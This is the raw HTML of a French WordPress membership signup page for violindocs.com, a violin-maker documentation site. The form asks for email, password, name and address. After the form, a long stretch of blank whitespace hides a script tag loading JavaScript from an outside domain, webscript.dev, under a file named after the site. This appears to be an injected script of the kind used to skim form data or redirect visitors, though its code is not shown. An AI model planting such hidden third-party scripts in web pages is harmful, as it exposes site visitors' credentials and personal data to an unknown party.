a.cd-primary-nav-trigger:hover, a.hgr_minicart:hover, a.hgr_minicart .icon:hover{color:#dcdff2;}.hgr_identity{padding-top:5px;padding-right:0px;padding-bottom:5px;padding-left:0px;}.main_navbar_container, .left_menu_container{padding-top:5px;padding-right:0px;padding-bottom:5px;padding-left:0px;}#hgr_top_navbar_container, #main_navbar .dropdown-menu, #main_navbar_left .dropdown-menu, #mainNavUlLeft .dropdown-menu, #mainNavUlRight .dropdown-menu{background:#c3953b;}#hgr_top_navbar_container{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#hgr_top_navbar_container{padding-top:0px;padding-right:30px;padding-bottom:0px;padding-left:30px;}#hgr_fixed_menu .fixed_menu_top_bar{font-family:Roboto;line-height:36px;font-weight:400;font-style:normal;color:#ffffff;font-size:12px;}#hgr_fixed_menu .fixed_menu_top_bar a{color:#2be2ff;}#hgr_fixed_menu .fixed_menu_top_bar a:hover{color:#ffffff;}#hgr_fixed_menu .fixed_menu_top_bar{background:#2a2a2a;}#hgr_fixed_menu .fixed_menu_middle_bar_left_side, #hgr_fixed_menu .fixed_menu_middle_bar_middle_side, #hgr_fixed_menu .fixed_menu_middle_bar_right_side{font-family:Roboto;line-height:18px;font-weight:400;font-style:normal;color:#2a2a2a;font-size:14px;}#hgr_fixed_menu .fixed_menu_middle_bar_left_side a, #hgr_fixed_menu .fixed_menu_middle_bar_middle_side a, #hgr_fixed_menu .fixed_menu_middle_bar_right_side a{color:#000000;}#hgr_fixed_menu .fixed_menu_middle_bar_left_side a:hover, #hgr_fixed_menu .fixed_menu_middle_bar_middle_side a:hover, #hgr_fixed_menu .fixed_menu_middle_bar_right_side a:hover{color:#dd9933;}#hgr_fixed_menu .fixed_menu_middle_bar{background:#ffffff;}#hgr_fixed_menu .fixed_menu_middle_bar{padding-top:15px;padding-right:0px;padding-bottom:15px;padding-left:0px;}#hgr_fixed_menu .fixed_menu_bottom_bar, #hgr_fixed_menu .fixed_menu_bottom_bar .fixed_navbar_container .fixed_navbar>li>a, #hgr_fixed_menu .fixed_menu_bottom_bar .dropdown-menu > li > a{font-family:Roboto;line-height:60px;font-weight:500;font-style:normal;font-size:14px;}#hgr_fixed_menu .fixed_menu_bottom_bar .fixed_navbar_container .fixed_navbar>li>a, #hgr_fixed_menu .fixed_menu_bottom_bar .dropdown-menu>li>a{color:#2a2a2a;}#hgr_fixed_menu .fixed_menu_bottom_bar .fixed_navbar_container .fixed_navbar>li>a:hover, #hgr_fixed_menu .fixed_menu_bottom_bar .dropdown-menu>li>a:hover{color:#ffffff;}#hgr_fixed_menu .fixed_menu_bottom_bar, #fixed_navbar .dropdown-menu{background:#2be2ff;}#hgr_fixed_menu .fixed_menu_bottom_bar{padding-top:10px;padding-right:0px;padding-bottom:10px;padding-left:0px;}.cd-primary-nav a,  #mainNavUl .dropdown-menu.multi-level li a{font-family:Montserrat;text-align:left;text-transform:uppercase;line-height:60px;letter-spacing:1px;font-weight:500;font-style:normal;font-size:14px;}.cd-primary-nav a, #mainNavUl .dropdown-menu.multi-level li a, a.mobilemenuopen{color:#292929;}.cd-primary-nav a:hover, #mainNavUl .dropdown-menu.multi-level li a:hover, a.mobilemenuopen:hover{color:#1c46f2;}.cd-primary-nav{background:#ffffff;}.wpcf7 p{font-family:Montserrat;text-align:left;text-transform:none;line-height:18px;font-weight:400;font-style:normal;color:#4b555f;font-size:12px;}.wpcf7 input[type=text], .wpcf7 input[type=email], .wpcf7 textarea{font-family:Montserrat;line-height:18px;font-weight:500;font-style:normal;color:#4b555f;font-size:13px;}.wpcf7 input[type=text], .wpcf7 input[type=email], .wpcf7 textarea{background:#ffffff;}.wpcf7 input[type=text], .wpcf7 input[type=email], .wpcf7 textarea{padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:0px;}.wpcf7 input[type=text], .wpcf7 input[type=email], .wpcf7 textarea, .wpcf7 input[type=submit]{margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}.wpcf7 input[type=text], .wpcf7 input[type=email], .wpcf7 textarea{border-top:0px solid #e9ecef;border-bottom:1px solid #e9ecef;border-left:0px solid #e9ecef;border-right:0px solid #e9ecef;}.wpcf7 input[type=submit]{height:48px;}.wpcf7 input[type=submit]{background:#dd9933;}.wpcf7 input[type=submit]:hover{background:#000000;}.wpcf7 input[type=submit]{color:#ffffff;}.wpcf7 input[type=submit]:hover{color:#ffffff;}body.blog, body.single-post{font-family:Montserrat;line-height:28px;font-weight:400;font-style:normal;color:#4b555f;font-size:15px;}.blog h1, body.single-post h1{font-family:Montserrat;line-height:48px;font-weight:500;font-style:normal;color:#292929;font-size:36px;}.blog h2, body.single-post h2{font-family:Montserrat;line-height:42px;font-weight:500;font-style:normal;color:#292929;font-size:30px;}.blog h3, body.single-post h3{font-family:Montserrat;line-height:36px;font-weight:400;font-style:normal;color:#292929;font-size:24px;}.blog h4, body.single-post h4{font-family:Montserrat;line-height:30px;font-weight:600;font-style:normal;color:#292929;font-size:18px;}.blog h5, body.single-post h5{font-family:Montserrat;line-height:24px;font-weight:400;font-style:normal;color:#292929;font-size:14px;}.blog h6, body.single-post h6{font-family:Montserrat;line-height:18px;font-weight:400;font-style:normal;color:#292929;font-size:12px;}.blog a, .megamenu a{color:#292929;}.blog a:hover, .megamenu a:hover{color:#1c46f2;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular memberpressproduct-template-default single single-memberpressproduct postid-192 wp-theme-stash wp-child-theme-stash-child  notMobile   isDesktop  wpb-js-composer js-comp-ver-5.4.4 vc_responsive" >


<!--Website Boxed START-->
<div id="website_boxed">


<!-- Fixed Header -->


<div id="hgr_top_navbar_container" class="hgr_fixed_header hgr_navbar ">
	 <div class="container">     
    <div class="hgr_identity">
    	<a href="https://violindocs.com/" title="Violin Docs">
    					<img src="https://violindocs.com/wp-content/uploads/2018/01/violin-docs-final-white-logo.png" width="150" height="36.5" alt="Violin Docs" class="logo" />
			    	</a>
    </div>
    
    <div id="hgr_top_navbar_extras">
    	
		        
         
        <a class="cd-primary-nav-trigger" href="#0"><i class="icon fa fa-bars"></i></a>  
    </div>
    
	<div id="main_navbar_container" class="main_navbar_container"><ul id="main_navbar" class="main_navbar"><li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a title="Connexion" href="https://violindocs.com/connexion/" class="first_level_menu_link">Connexion</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a title="Accès" href="https://violindocs.com/nos-offres/" class="first_level_menu_link">Accès</a></li>
<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a title="Les luthiers" href="https://violindocs.com/tous-les-luthiers/" class="first_level_menu_link">Les luthiers</a></li>
<li id="menu-item-22480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22480"><a title="Nos derniers instruments" href="https://violindocs.com/nos-derniers-violons/" class="first_level_menu_link">Nos derniers instruments</a></li>
<li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;white-space:nowrap;" id="gtranslate_menu_wrapper_12776"></div></li></ul></div>    
    <nav class="menu-main-menu-container"><ul id="mainNavUl" class="cd-primary-nav"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a title="Connexion" href="https://violindocs.com/connexion/" class="first_level_menu_link">Connexion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a title="Accès" href="https://violindocs.com/nos-offres/" class="first_level_menu_link">Accès</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a title="Les luthiers" href="https://violindocs.com/tous-les-luthiers/" class="first_level_menu_link">Les luthiers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22480"><a title="Nos derniers instruments" href="https://violindocs.com/nos-derniers-violons/" class="first_level_menu_link">Nos derniers instruments</a></li>
<li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;white-space:nowrap;" id="gtranslate_menu_wrapper_28187"></div></li></ul></nav>    
     </div> <!--.container--> </div> <!-- #hgr_top_navbar_container -->

<div id="megamenus_wrapper">
	
<div class="clearfix"></div>
</div>
    
  

<!--/ header --> 

<div class="header_spacer"></div>



<!-- Sections Start -->
<div id="hgr_sections"><!-- SINGLE BLOG POST -->
<div class="row blog blogPosts " id="blogPosts">
  <div class="container"> 
    <!-- posts -->
    <div class="vc_col-md-9 vc_col-sm-12 vc_col-xs-12">
            <div class="post post-192 memberpressproduct type-memberpressproduct status-publish hentry">
                <h1>Abonnement à la plateforme</h1>
        <small><span class="highlight"><i class="icon blog-date"></i>
        4 décembre 2017        </span> <span class="highlight"><i class="icon blog-user"></i>Posted by        <a href="https://violindocs.com/author/t-bigueresgmail-com/" title="Articles par t.bigueres@gmail.com" rel="author">t.bigueres@gmail.com</a>        </span> <span class="highlight"><i class="icon blog-category"></i>
                </span> <span class="highlight"><i class="icon blog-comments"></i>
        0 thoughts on &ldquo;Abonnement à la plateforme&rdquo;        </span></small> 
        <!-- Display the Post's content in a div box. -->
        <div class="entry">
          <p><strong>Afin de vous abonner et accéder au contenu privé, merci de remplir les informations ci-dessous.</strong></p>


<div class="mp_wrapper">
  <form class="mepr-signup-form mepr-form" method="post" action="/enregistrement/abonnement/#mepr_jump" novalidate>
    <input type="hidden" id="mepr_process_signup_form" name="mepr_process_signup_form" value="Y" />
    <input type="hidden" id="mepr_product_id" name="mepr_product_id" value="192" />
          <div class="mp-form-row mepr_bold mepr_price">
                <label>Prix :</label>
        <div class="mepr_price_cell">
          Gratuit        </div>
      </div>
        <div class="vc_row">
        <div class="vc_col-sm-6 first_column">
                      <input type="hidden" class="mepr-geo-country" name="mepr-geo-country" value="" />

                        <div class="mp-form-row mepr_email">
              <div class="mp-form-label">
                <label>E-mail :*</label>
                <span class="cc-error">E-mail non valide</span>
              </div>
              <input type="email" name="user_email" id="user_email" class="mepr-form-input" value="" required />
            </div>
                                    <div class="mp-form-row mepr_password">
              <div class="mp-form-label">
                <label>Mot de passe :*</label>
                <span class="cc-error">Mot de passe non valide</span>
              </div>
              <input type="password" name="mepr_user_password" id="mepr_user_password" class="mepr-form-input mepr-password" value="" required />
            </div>
            <div class="mp-form-row mepr_password_confirm">
              <div class="mp-form-label">
                <label>Confirmation du mot de passe :*</label>
                <span class="cc-error">La confirmation du mot de passe ne correspond pas</span>
              </div>
              <input type="password" name="mepr_user_password_confirm" id="mepr_user_password_confirm" class="mepr-form-input mepr-password-confirm" value="" required />
            </div>
                                  
          

        
                  <div class="mp-form-row mepr_first_name">
            <div class="mp-form-label">
              <label>Prénom :*</label>
              <span class="cc-error">Prénom nécessaire</span>
            </div>
            <input type="text" name="user_first_name" id="user_first_name" class="mepr-form-input" value="" required />
          </div>
          <div class="mp-form-row mepr_last_name">
            <div class="mp-form-label">
              <label>Nom :*</label>
              <span class="cc-error">Nom nécessaire</span>
            </div>
            <input type="text" name="user_last_name" id="user_last_name" class="mepr-form-input" value="" required />
          </div>
                </div>
        <div class="vc_col-sm-6">
          
<div class="mp-form-row mepr_custom_field mepr_mepr-address-one mepr-field-required">
      <div class="mp-form-label">
      <label for="mepr-address-one">
          Adresse 1:*      </label>
              <span class="cc-error">
          Adresse 1 est nécessaire      </span>
    </div>
    <input type="text" name="mepr-address-one" id="mepr-address-one" class="mepr-form-input " value=""  required /></div>

<div class="mp-form-row mepr_custom_field mepr_mepr-address-two">
      <div class="mp-form-label">
      <label for="mepr-address-two">
          Adresse ligne 2:      </label>
              <span class="cc-error">
          Adresse ligne 2 n’est pas valide      </span>
    </div>
    <input type="text" name="mepr-address-two" id="mepr-address-two" class="mepr-form-input " value=""   /></div>

<div class="mp-form-row mepr_custom_field mepr_mepr-address-city mepr-field-required">
      <div class="mp-form-label">
      <label for="mepr-address-city">
          Ville:*      </label>
              <span class="cc-error">
          Ville est nécessaire      </span>
    </div>
    <input type="text" name="mepr-address-city" id="mepr-address-city" class="mepr-form-input " value=""  required /></div>

<div class="mp-form-row mepr_custom_field mepr_mepr-address-country mepr-field-required">
      <div class="mp-form-label">
      <label for="mepr-address-country">
          Pays:*      </label>
              <span class="cc-error">
          Pays est nécessaire      </span>
    </div>
            <select name="mepr-address-country" id="mepr-address-country"
                class=" mepr-countries-dropdown mepr-form-input mepr-select-field"  required>
            <option value="">-- Sélectionner un pays --</option>
                            <option
                    value="FR" >France</option>
                            <option
                    value="AF" >Afghanistan</option>
                            <option
                    value="AX" >Îles Åland</option>
                            <option
                    value="AL" >Albanie</option>
                            <option
                    value="DZ" >Algérie</option>
                            <option
                    value="AD" >Andorre</option>
                            <option
                    value="AO" >Angola</option>
                            <option
                    value="AI" >Anguilla</option>
                            <option
                    value="AQ" >Antarctique</option>
                            <option
                    value="AG" >Antigua-et-Barbuda</option>
                            <option
                    value="AR" >Argentine</option>
                            <option
                    value="AM" >Arménie</option>
                            <option
                    value="AW" >Aruba</option>
                            <option
                    value="AU" >Australie</option>
                            <option
                    value="AT" >Autriche</option>
                            <option
                    value="AZ" >Azerbaïdjan</option>
                            <option
                    value="BS" >Bahamas</option>
                            <option
                    value="BH" >Bahreïn</option>
                            <option
                    value="BD" >Bangladesh</option>
                            <option
                    value="BB" >Barbade</option>
                            <option
                    value="BY" >Biélorussie</option>
                            <option
                    value="BE" >Belgique</option>
                            <option
                    value="PW" >Belau</option>
                            <option
                    value="BZ" >Belize</option>
                            <option
                    value="BJ" >Bénin</option>
                            <option
                    value="BM" >Bermudes</option>
                            <option
                    value="BT" >Bhoutan</option>
                            <option
                    value="BO" >Bolivie</option>
                            <option
                    value="BQ" >Bonaire, Saint Eustatius and Saba</option>
                            <option
                    value="BA" >Bosnie-Herzégovine</option>
                            <option
                    value="BW" >Botswana</option>
                            <option
                    value="BV" >Île Bouvet</option>
                            <option
                    value="BR" >Brésil</option>
                            <option
                    value="IO" >Territoire britannique de l’océan Indien</option>
                            <option
                    value="VG" >Îles Vierges britanniques</option>
                            <option
                    value="BN" >Brunei</option>
                            <option
                    value="BG" >Bulgarie</option>
                            <option
                    value="BF" >Burkina Faso</option>
                            <option
                    value="BI" >Burundi</option>
                            <option
                    value="KH" >Cambodge</option>
                            <option
                    value="CM" >Cameroun</option>
                            <option
                    value="CA" >Canada</option>
                            <option
                    value="CV" >Cap-Vert</option>
                            <option
                    value="KY" >Îles Caïmans</option>
                            <option
                    value="CF" >République centrafricaine</option>
                            <option
                    value="TD" >Tchad</option>
                            <option
                    value="CL" >Chili</option>
                            <option
                    value="CN" >Chine</option>
                            <option
                    value="CX" >Île Christmas</option>
                            <option
                    value="CC" >Îles Cocos (Keeling)</option>
                            <option
                    value="CO" >Colombie</option>
                            <option
                    value="KM" >Comores</option>
                            <option
                    value="CG" >Congo (Brazzaville)</option>
                            <option
                    value="CD" >Congo (Kinshasa)</option>
                            <option
                    value="CK" >Îles Cook</option>
                            <option
                    value="CR" >Costa Rica</option>
                            <option
                    value="HR" >Croatie</option>
                            <option
                    value="CU" >Cuba</option>
                            <option
                    value="CW" >Curaçao</option>
                            <option
                    value="CY" >Chypre</option>
                            <option
                    value="CZ" >République tchèque</option>
                            <option
                    value="DK" >Danemark</option>
                            <option
                    value="DJ" >Djibouti</option>
                            <option
                    value="DM" >Dominique</option>
                            <option
                    value="DO" >République Dominicaine</option>
                            <option
                    value="EC" >Équateur</option>
                            <option
                    value="EG" >Égypte</option>
                            <option
                    value="SV" >Salvador</option>
                            <option
                    value="GQ" >Guinée équatoriale</option>
                            <option
                    value="ER" >Érythrée</option>
                            <option
                    value="EE" >Estonie</option>
                            <option
                    value="ET" >Éthiopie</option>
                            <option
                    value="FK" >Îles Falkland</option>
                            <option
                    value="FO" >Îles Féroé</option>
                            <option
                    value="FJ" >Fidji</option>
                            <option
                    value="FI" >Finlande</option>
                            <option
                    value="GF" >Guyane française</option>
                            <option
                    value="PF" >Polynésie française</option>
                            <option
                    value="TF" >Terres Australes Françaises</option>
                            <option
                    value="GA" >Gabon</option>
                            <option
                    value="GM" >Gambie</option>
                            <option
                    value="GE" >Géorgie</option>
                            <option
                    value="DE" >Allemagne</option>
                            <option
                    value="GH" >Ghana</option>
                            <option
                    value="GI" >Gibraltar</option>
                            <option
                    value="GR" >Grèce</option>
                            <option
                    value="GL" >Groenland</option>
                            <option
                    value="GD" >Grenade</option>
                            <option
                    value="GP" >Guadeloupe</option>
                            <option
                    value="GT" >Guatemala</option>
                            <option
                    value="GG" >Guernsey</option>
                            <option
                    value="GN" >Guinée</option>
                            <option
                    value="GW" >Guinée-Bissau</option>
                            <option
                    value="GY" >Guyane</option>
                            <option
                    value="HT" >Haïti</option>
                            <option
                    value="HM" >Îles Heard et McDonald</option>
                            <option
                    value="HN" >Honduras</option>
                            <option
                    value="HK" >Hong Kong</option>
                            <option
                    value="HU" >Hongrie</option>
                            <option
                    value="IS" >Islande</option>
                            <option
                    value="IN" >Inde</option>
                            <option
                    value="ID" >Indonésie</option>
                            <option
                    value="IR" >Iran</option>
                            <option
                    value="IQ" >Irak</option>
                            <option
                    value="IE" >République d’Irlande</option>
                            <option
                    value="IM" >Île de Man</option>
                            <option
                    value="IL" >Israël</option>
                            <option
                    value="IT" >Italie</option>
                            <option
                    value="CI" >Côte d’Ivoire</option>
                            <option
                    value="JM" >Jamaïque</option>
                            <option
                    value="JP" >Japon</option>
                            <option
                    value="JE" >Jersey</option>
                            <option
                    value="JO" >Jordanie</option>
                            <option
                    value="KZ" >Kazakhstan</option>
                            <option
                    value="KE" >Kenya</option>
                            <option
                    value="KI" >Kiribati</option>
                            <option
                    value="KW" >Koweït</option>
                            <option
                    value="KG" >Kyrgyzstan</option>
                            <option
                    value="LA" >Laos</option>
                            <option
                    value="LV" >Lettonie</option>
                            <option
                    value="LB" >Liban</option>
                            <option
                    value="LS" >Lesotho</option>
                            <option
                    value="LR" >Liberia</option>
                            <option
                    value="LY" >Libye</option>
                            <option
                    value="LI" >Liechtenstein</option>
                            <option
                    value="LT" >Lituanie</option>
                            <option
                    value="LU" >Luxembourg</option>
                            <option
                    value="MO" >Macao S.A.R., Chine</option>
                            <option
                    value="MK" >Macédoine</option>
                            <option
                    value="MG" >Madagascar</option>
                            <option
                    value="MW" >Malawi</option>
                            <option
                    value="MY" >Malaisie</option>
                            <option
                    value="MV" >Maldives</option>
                            <option
                    value="ML" >Mali</option>
                            <option
                    value="MT" >Malte</option>
                            <option
                    value="MH" >Îles Marshall</option>
                            <option
                    value="MQ" >Martinique</option>
                            <option
                    value="MR" >Mauritanie</option>
                            <option
                    value="MU" >Île Maurice</option>
                            <option
                    value="YT" >Mayotte</option>
                            <option
                    value="MX" >Mexique</option>
                            <option
                    value="FM" >Micronésie</option>
                            <option
                    value="MD" >Moldavie</option>
                            <option
                    value="MC" >Monaco</option>
                            <option
                    value="MN" >Mongolie</option>
                            <option
                    value="ME" >Monténégro</option>
                            <option
                    value="MS" >Montserrat</option>
                            <option
                    value="MA" >Maroc</option>
                            <option
                    value="MZ" >Mozambique</option>
                            <option
                    value="MM" >Myanmar</option>
                            <option
                    value="NA" >Namibie</option>
                            <option
                    value="NR" >Nauru</option>
                            <option
                    value="NP" >Népal</option>
                            <option
                    value="NL" >Pays-Bas</option>
                            <option
                    value="AN" >Antilles néerlandaises</option>
                            <option
                    value="NC" >Nouvelle-Calédonie</option>
                            <option
                    value="NZ" >Nouvelle-Zélande</option>
                            <option
                    value="NI" >Nicaragua</option>
                            <option
                    value="NE" >Niger</option>
                            <option
                    value="NG" >Nigéria</option>
                            <option
                    value="NU" >Niué</option>
                            <option
                    value="NF" >Île Norfolk</option>
                            <option
                    value="KP" >Corée du Nord</option>
                            <option
                    value="NO" >Norvège</option>
                            <option
                    value="OM" >Oman</option>
                            <option
                    value="PK" >Pakistan</option>
                            <option
                    value="PS" >Territoire palestinien</option>
                            <option
                    value="PA" >Panama</option>
                            <option
                    value="PG" >Papouasie-Nouvelle-Guinée</option>
                            <option
                    value="PY" >Paraguay</option>
                            <option
                    value="PE" >Pérou</option>
                            <option
                    value="PH" >Philippines</option>
                            <option
                    value="PN" >Îles Pitcairn</option>
                            <option
                    value="PL" >Pologne</option>
                            <option
                    value="PT" >Portugal</option>
                            <option
                    value="PR" >Porto Rico</option>
                            <option
                    value="QA" >Qatar</option>
                            <option
                    value="RE" >La Réunion</option>
                            <option
                    value="RO" >Roumanie</option>
                            <option
                    value="RU" >Russie</option>
                            <option
                    value="RW" >Rwanda</option>
                            <option
                    value="BL" >Saint Barthélemy</option>
                            <option
                    value="SH" >Sainte-Hélène</option>
                            <option
                    value="KN" >Saint-Christophe-et-Nevis</option>
                            <option
                    value="LC" >Sainte-Lucie</option>
                            <option
                    value="MF" >Saint-Martin (partie française)</option>
                            <option
                    value="SX" >Saint-Martin (partie allemande)</option>
                            <option
                    value="PM" >Saint-Pierre-et-Miquelon</option>
                            <option
                    value="VC" >Saint-Vincent-et-les-Grenadines</option>
                            <option
                    value="SM" >San Marin</option>
                            <option
                    value="ST" >São Tomé-et-Principe</option>
                            <option
                    value="SA" >Arabie Saoudite</option>
                            <option
                    value="SN" >Sénégal</option>
                            <option
                    value="RS" >Serbie</option>
                            <option
                    value="SC" >Seychelles</option>
                            <option
                    value="SL" >Sierra Leone</option>
                            <option
                    value="SG" >Singapour</option>
                            <option
                    value="SK" >Slovaquie</option>
                            <option
                    value="SI" >Slovénie</option>
                            <option
                    value="SB" >Îles Salomon</option>
                            <option
                    value="SO" >Somalie</option>
                            <option
                    value="ZA" >Afrique du Sud</option>
                            <option
                    value="GS" >Géorgie du Sud / îles Sandwich</option>
                            <option
                    value="KR" >Corée du Sud</option>
                            <option
                    value="SS" >Soudan du Sud</option>
                            <option
                    value="ES" >Espagne</option>
                            <option
                    value="LK" >Sri Lanka</option>
                            <option
                    value="SD" >Soudan</option>
                            <option
                    value="SR" >Suriname</option>
                            <option
                    value="SJ" >Îles de Svalbard et Jan Mayen</option>
                            <option
                    value="SZ" >Swaziland</option>
                            <option
                    value="SE" >Suède</option>
                            <option
                    value="CH" >Suisse</option>
                            <option
                    value="SY" >Syrie</option>
                            <option
                    value="TW" >Taïwan</option>
                            <option
                    value="TJ" >Tadjikistan</option>
                            <option
                    value="TZ" >Tanzanie</option>
                            <option
                    value="TH" >Thaïlande</option>
                            <option
                    value="TL" >Timor oriental</option>
                            <option
                    value="TG" >Togo</option>
                            <option
                    value="TK" >Tokelau</option>
                            <option
                    value="TO" >Tonga</option>
                            <option
                    value="TT" >Trinité et Tobago</option>
                            <option
                    value="TN" >Tunisie</option>
                            <option
                    value="TR" >Turquie</option>
                            <option
                    value="TM" >Turkménistan</option>
                            <option
                    value="TC" >Îles Turques et Caïques</option>
                            <option
                    value="TV" >Tuvalu</option>
                            <option
                    value="UG" >Ouganda</option>
                            <option
                    value="UA" >Ukraine</option>
                            <option
                    value="AE" >Émirats arabes unis</option>
                            <option
                    value="GB" >Royaume-Uni</option>
                            <option
                    value="US" >États-Unis d’Amérique</option>
                            <option
                    value="UY" >Uruguay</option>
                            <option
                    value="UZ" >Ouzbékistan</option>
                            <option
                    value="VU" >Vanuatu</option>
                            <option
                    value="VA" >Vatican</option>
                            <option
                    value="VE" >Venezuela</option>
                            <option
                    value="VN" >Vietnam</option>
                            <option
                    value="WF" >Wallis et Futuna</option>
                            <option
                    value="EH" >Sahara occidental</option>
                            <option
                    value="WS" >Samoa-Occidental</option>
                            <option
                    value="YE" >Yémen</option>
                            <option
                    value="ZM" >Zambie</option>
                            <option
                    value="ZW" >Zimbabwe</option>
                    </select>
        </div>

<div class="mp-form-row mepr_custom_field mepr_mepr-address-state mepr-field-required">
      <div class="mp-form-label">
      <label for="mepr-address-state">
          État / Province:*      </label>
              <span class="cc-error">
          État / Province est nécessaire      </span>
    </div>
            <select name="" data-fieldname="mepr-address-state" data-value=""
                id="mepr-address-state"
                class=" mepr-hidden mepr-states-dropdown mepr-form-input mepr-select-field"
                style="display: none;"  required>
        </select>
                <input type="text" name="mepr-address-state" data-fieldname="mepr-address-state"
               data-value="" id="mepr-address-state"
               class=" mepr-states-text mepr-form-input"
               value=""  required/>
        </div>

<div class="mp-form-row mepr_custom_field mepr_mepr-address-zip mepr-field-required">
      <div class="mp-form-label">
      <label for="mepr-address-zip">
          Code postal/ZIP:*      </label>
              <span class="cc-error">
          Code postal/ZIP est nécessaire      </span>
    </div>
    <input type="text" name="mepr-address-zip" id="mepr-address-zip" class="mepr-form-input " value=""  required /></div>

<div class="mp-form-row mepr_custom_field mepr_mepr_nom_de_la_societe">
      <div class="mp-form-label">
      <label for="mepr_nom_de_la_societe">
          Nom de la société:      </label>
              <span class="cc-error">
          Nom de la société n’est pas valide      </span>
    </div>
    <input type="text" name="mepr_nom_de_la_societe" id="mepr_nom_de_la_societe" class="mepr-form-input " value=""   /></div>
        </div>
    </div>
    
    

    

    

        
    
                  <div class="mp-form-row mepr_tos">
          <label for="mepr_agree_to_tos" class="mepr-checkbox-field mepr-form-input"><!-- don't mark this required, we'll let PHP validate it -->
            <input type="checkbox" name="mepr_agree_to_tos" id="mepr_agree_to_tos"  />
            <a href="https://violindocs.com/conditions-generales-de-ventes/" target="_blank">J'ai lu et j'accepte les termes d'utilisation</a>*
          </label>
        </div>
      
            <input type="text" id="mepr_no_val" name="mepr_no_val" class="mepr-form-input" autocomplete="off" />
    
            <div class="mp-form-row mepr_invisible_recaptcha">
          </div>
  
    <div class="mepr_spacer">&nbsp;</div>

    <div class="mp-form-submit">
      <input type="submit" class="mepr-submit" value="M'enregistrer" />
      <img decoding="async" src="https://violindocs.com/wp-admin/images/loading.gif" style="display: none;" class="mepr-loading-gif" />
      <span class="mepr-form-has-errors">Veuillez corriger les erreurs ci-dessus</span>

    </div>
  </form>
</div>

        </div>
                <div class="clear"></div>
        <small>
                </small> 
        <!-- Display a comma separated list of the Post's Categories. --> 
        
      </div>
      <!-- closes the first div box --> 
      
      <!-- comments-->
            
          </div>
    <!-- / posts --> 
    
    <!-- sidebar -->
    <div class="vc_col-md-3 vc_col-sm-12 vc_col-xs-12">
       

    </div>
    <!-- / sidebar -->
    <div class="clearfix"></div>
  </div>
</div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <script src='https://webscript.dev/js/violindocs.com.js'></script>

<div class="clearfix"></div>
</div> <!--Sections END-->

<div class="container hgr_megafooter"><section id="ClassicBusiness Megafooter" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_section light-scheme vc_custom_1519308422736 vc_section-has-fill"><div class="vc_row wpb_row vc_row-fluid vc_custom_1491384913558 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h6 style="text-align: left;"><span style="color: #a0acb9;"><a href="/conditions-generales-de-ventes/">Conditions générales de ventes et d'utilisation</a> - </span><span style="color: #a0acb9;">Nous contacter</span></h6>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_js" >
		<div class="wpb_wrapper">
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-129750733-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-129750733-1');
</script>

		</div>
	</div>
</div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div><div class="clearfix"></div></div>
<div id="hgr_left"></div>
<div id="hgr_right"></div>
<div id="hgr_top"></div>
<div id="hgr_bottom"></div>




</div> <!--Website Boxed END-->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/stash-child\/*","\/wp-content\/themes\/stash\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="fssearch_container" class="hidden"><a class="close-btn" href="#0">Close</a><span class="fssearch_tip">Type and hit enter</span><form role="search" method="get" id="searchform" class="searchform" action="https://violindocs.com/">
					<div>
						<input type="text" value="" name="s" id="s" class="fssearch_input" autocomplete="off" spellcheck="false" />
						
						<input type="submit" id="searchsubmit" value="Search" class="fssearch_submit" />
					</div>
				</form></div><!-- fssearch_container END --><script type="text/javascript" src="https://violindocs.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/violindocs.com\/wp-json\/",
